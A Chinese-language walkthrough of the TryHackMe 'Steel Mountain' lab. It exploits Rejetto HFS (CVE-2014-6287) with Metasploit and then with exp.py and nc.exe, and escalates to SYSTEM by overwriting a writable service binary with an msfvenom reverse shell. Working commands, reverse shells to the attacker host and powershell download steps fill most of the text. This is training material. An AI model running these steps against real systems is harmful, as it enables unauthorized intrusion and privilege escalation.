前言
- 黑进Mr.Robot先生主题的Windows电脑。使用metasploit进行初始访问,使用powershell进行Windows特权升级枚举,并学习一种新技术来获得Administrator访问权限。
部署
-
target machine: 10.10.52.105
-
attack machine: 10.11.61.123 (本机kali连接openVPN)
访问
http://10.10.52.105/
Nmap扫描
nmap -sV -vv -Pn TARGET_IP
- 扫描结果:
┌──(kali㉿kali)-[~]
└─$ nmap -sV -vv -Pn 10.10.52.105
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-01 23:53 EST
···
canned at 2023-12-01 23:53:09 EST for 108s
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 8.5
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server? syn-ack
8080/tcp open http syn-ack HttpFileServer httpd 2.3
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49155/tcp open msrpc syn-ack Microsoft Windows RPC
49156/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
···
-
运行的web服务:80 syn-ack Microsoft IIS httpd 8.5 (已访问)和 8080 syn-ack HttpFileServer httpd 2.3
-

访问第二个web服务:Rejetto HTTP File Server
-
-
查询文件服务器可利用CVE:searchsploit

-
或者访问:
https://www.exploit-db.com/exploits/39161 -
CVE编号为:2014-6287
-
MSF获取初始shell
这里重启lab,target machine: 10.10.205.47
┌──(kali㉿kali)-[~]
└─$ msfconsole
···
msf6 > search Rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.27.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.205.47
rhosts => 10.10.205.47
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.11.61.123
lhost => 10.11.61.123
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.11.61.123:4444
[*] Using URL: http://10.11.61.123:8080/vZHbRLh
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /vZHbRLh
[*] Sending stage (175686 bytes) to 10.10.205.47
[!] Tried to delete %TEMP%\hZLxhZefZcYjG.vbs, unknown result
[*] Meterpreter session 1 opened (10.11.61.123:4444 -> 10.10.205.47:49199) at 2023-12-04 08:31:30 -0500
[*] Server stopped.
meterpreter > shell
Process 1996 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
···
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
12/01/2023 07:15 AM <DIR> .
12/01/2023 07:15 AM <DIR> ..
09/27/2019 04:42 AM 70 user.txt
3 File(s) 2,042,512 bytes
2 Dir(s) 44,151,918,592 bytes free
此时可以获取 flag – type user.txt
权限提升
-
这里使用一个名为PowerUp的powershell脚本,其目的是评估Windows机器并确定任何异常
-
下载到本地:PowerUp
-
上传到meterpreter:
meterpreter > upload /home/kali/桌面/THM/steelmountion/PowerUp/PowerUp.ps1 [*] uploading : /home/kali/桌面/THM/steelmountion/PowerUp/PowerUp.ps1 -> PowerUp.ps1 [*] Uploaded 591.37 KiB of 591.37 KiB (100.0%): /home/kali/桌面/THM/steelmountion/PowerUp/PowerUp.ps1 -> PowerUp.ps1 [*] uploaded : /home/kali/桌面/THM/steelmountion/PowerUp/PowerUp.ps1 -> PowerUp.ps1 meterpreter > dir Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup ==================================================================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 040777/rwxrwxrwx 4096 dir 2023-12-04 08:31:29 -0500 %TEMP% 100666/rw-rw-rw- 605567 fil 2023-12-04 08:36:38 -0500 PowerUp.ps1 100666/rw-rw-rw- 174 fil 2019-09-27 07:07:07 -0400 desktop.ini 100777/rwxrwxrwx 760320 fil 2014-02-16 15:58:52 -0500 hfs.exe -
登入powershell加载扩展并执行:
meterpreter > load powershell Loading extension powershell...Success. PS > Import-Module .\PowerUp.ps1 PS > Invoke-AllChecks PS > Invoke-AllChecks ··· ServiceName : AdvancedSystemCareService9 Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...} ModifiableFileIdentityReference : STEELMOUNTAIN\bill StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService9' CanRestart : True Name : AdvancedSystemCareService9 Check : Modifiable Service Files ServiceName : IObitUnSvr Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe ModifiableFile : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...} ModifiableFileIdentityReference : STEELMOUNTAIN\bill StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'IObitUnSvr' CanRestart : False Name : IObitUnSvr Check : Modifiable Service Files ServiceName : LiveUpdateSvc Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe ModifiableFile : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...} ModifiableFileIdentityReference : STEELMOUNTAIN\bill StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'LiveUpdateSvc' CanRestart : False Name : LiveUpdateSvc Check : Modifiable Service Files-
有一个特定服务的 CanRestart 选项被设置为 true,此选项被设置为 true 后,就能够在系统上重新启动此服务;而且这个应用程序的目录也是可写的,这意味着我们可以用一个恶意应用程序替换合法的应用程序,一旦服务重新启动,我们的恶意程序将运行。
ServiceName : AdvancedSystemCareService9 Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
-
-
-
msfvenom可用于生成反向shell的payload并将其输出为windows可执行文件:
msfvenom -p windows/shell_reverse_tcp LHOST=<local_ip> LPORT=<local_port> -e x86/shikata_ga_nai -f exe-service -o filename.exe
上传至目标:
meterpreter > upload /home/kali/桌面/THM/steelmountion/PowerUp/ASCService.exe [*] uploading : /home/kali/桌面/THM/steelmountion/PowerUp/ASCService.exe -> ASCService.exe [*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/kali/桌面/THM/steelmountion/PowerUp/ASCService.exe -> ASCService.exe [*] uploaded : /home/kali/桌面/THM/steelmountion/PowerUp/ASCService.exe -> ASCService.exe -
进入shell,停止 AdvancedSystemCareService9服务,替换服务文件再启用:
meterpreter > shell Process 3012 created. Channel 8 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9 sc stop AdvancedSystemCareService9 SERVICE_NAME: AdvancedSystemCareService9 TYPE : 110 WIN32_OWN_PROCESS (interactive) STATE : 4 RUNNING (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x0 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>dir dir Volume in drive C has no label. Volume Serial Number is 2E4A-906A Directory of C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 12/04/2023 06:02 AM <DIR> . 12/04/2023 06:02 AM <DIR> .. 12/04/2023 05:31 AM <DIR> %TEMP% 12/04/2023 06:02 AM 15,872 ASCService.exe 02/16/2014 12:58 PM 760,320 hfs.exe 12/04/2023 05:36 AM 605,567 PowerUp.ps1 3 File(s) 1,381,759 bytes 3 Dir(s) 44,155,158,528 bytes free C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): yes yes 1 file(s) copied.- 注意,启动本地监听:
nc -nlvp <local_port>,再启动AdvancedSystemCareService9服务
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc start AdvancedSystemCareService9 sc start AdvancedSystemCareService9 SERVICE_NAME: AdvancedSystemCareService9 TYPE : 110 WIN32_OWN_PROCESS (interactive) STATE : 2 START_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x7d0 PID : 2364 FLAGS :┌──(kali㉿kali)-[~/桌面/THM/steelmountion/PowerUp] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.205.47] 49253 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system - 注意,启动本地监听:
-
提升权限后拿flag,路径为:
C:\Users\Administrator\Desktop>
不使用Metasploit,进行权限获取并提权
- 这里使用powershell和winPEAS 来枚举目标系统并收集相关信息以提权到管理员用户
-
利用同样的CVE: exp.py下载

-
查看exp.py文件需要:web服务和netcat二进制文件:

-
下载netcat二进制文件:nc.exe
-
优化exp.py文件满足实验所需:

-
-
-
当前所需文件如下:

-


启动web服务和本地监听并执行两次exp攻击:第一次执行会将SteelMountain/目录下的nc.exe上传到目标系统,第二次执行会发送一个反向shell回连到攻击机监听器

-
利用powershell将winPEAS.exe上传至目标并运行:
- 上传:
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd /users/bill/desktop cd /users/bill/desktop C:\Users\bill\Desktop>powershell -c wget "http://10.11.61.123/winPEASx64.exe" -outfile "winPEAS.exe" powershell -c wget "http://10.11.61.123/winPEASx64.exe" -outfile "winPEAS.exe" C:\Users\bill\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 2E4A-906A Directory of C:\Users\bill\Desktop 12/04/2023 07:11 AM <DIR> . 12/04/2023 07:11 AM <DIR> .. 09/27/2019 04:42 AM 70 user.txt 12/04/2023 07:11 AM 1,968,640 winPEAS.exe 2 File(s) 1,968,710 bytes 2 Dir(s) 44,153,417,728 bytes free- 运行:
C:\Users\bill\Desktop>winPEAS.exe winPEAS.exe ···
-
使用msfvenom生成一个exe形式的反向shell payload:
msfvenom -p windows/shell_reverse_tcp LHOST=10.111.61.123 LPORT=4444 -e x86/shikata_ga_nai -f exe -o ASCService.exe┌──(kali㉿kali)-[~/桌面/THM/steelmountion] └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.111.61.123 LPORT=4444 -e x86/shikata_ga_nai -f exe -o ASCService.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of exe file: 73802 bytes Saved as: ASCService.exe ┌──(kali㉿kali)-[~/桌面/THM/steelmountion] └─$ ls ASCService.exe exp.py nc.exe PowerUp winPEASx64.exe -
使用powershell将生成的反向shell文件上传至目标:
C:\Users\bill\Desktop>powershell -c wget "http://10.11.61.123/ASCService.exe" -outfile "ASCService.exe" powershell -c wget "http://10.11.61.123/ASCService.exe" -outfile "ASCService.exe" C:\Users\bill\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 2E4A-906A Directory of C:\Users\bill\Desktop 12/04/2023 07:29 AM <DIR> . 12/04/2023 07:29 AM <DIR> .. 12/04/2023 07:29 AM 73,802 ASCService.exe 09/27/2019 04:42 AM 70 user.txt 12/04/2023 07:11 AM 1,968,640 winPEAS.exe 3 File(s) 2,042,512 bytes 2 Dir(s) 44,153,401,344 bytes free -
剩余步骤和之前MSF利用一致:先停止AdvancedSystemCareService9服务,再将恶意二进制文件替换应用程序文件,启动本地监听(这里设置的4444端口)后启动AdvancedSystemCareService9服务即可完成提权,
C:\Users\bill\Desktop>sc stop AdvancedSystemCareService9 sc stop AdvancedSystemCareService9 [SC] ControlService FAILED 1062: The service has not been started. C:\Users\bill\Desktop>copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" Overwrite \Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): yes yes 1 file(s) copied.┌──(kali㉿kali)-[~/桌面/THM/steelmountion] └─$ nc -nlvp 4444 listening on [any] 4444 ...C:\Users\bill\Desktop>sc start AdvancedSystemCareService9 sc start AdvancedSystemCareService9 [SC] StartService FAILED 1053: The service did not respond to the start or control request in a timely fashion.这里出现错误是由于之前实验已经提权过,可能有影响,建议重启lab环境再次进行以上操作,这里不再进行演示
